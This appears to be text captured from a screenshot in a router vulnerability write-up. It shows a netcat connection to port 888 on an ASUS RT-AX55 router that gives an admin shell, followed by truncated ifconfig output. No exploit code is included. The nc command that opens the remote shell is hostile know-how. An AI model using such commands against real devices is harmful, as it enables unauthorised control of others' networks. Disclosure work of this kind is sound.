 root@ubuntu:/home/pwn# nc 192.168.50.1 888
����������
admin@RT-AX55-0570:/tmp/bwdpi# ifconfig
ifconfig
archer    Link encap:Ethernet  HWaddr 00:00:00:00:00:00
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:728889 errors:0 dropped:0 overruns:0 frame:0
          TX packets:867090 errors:0 dropped:8 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:485264499 (462.7 MiB)  TX bytes:492727353 (469.9 Mi
br0       Link encap:Ethernet  HWaddr FC:34:97:63:05:70
          inet addr:192.168.50.1  Bcast:192.168.50.255  Mask:255.255.2
          UP BROADCAST RUNNING ALLMULTI MULTICAST  MTU:1500  Metric:1
          RX packets:862447 errors:0 dropped:72 overruns:0 frame:0
          TX packets:786233 errors:0 dropped:0 overruns:0 carrier:0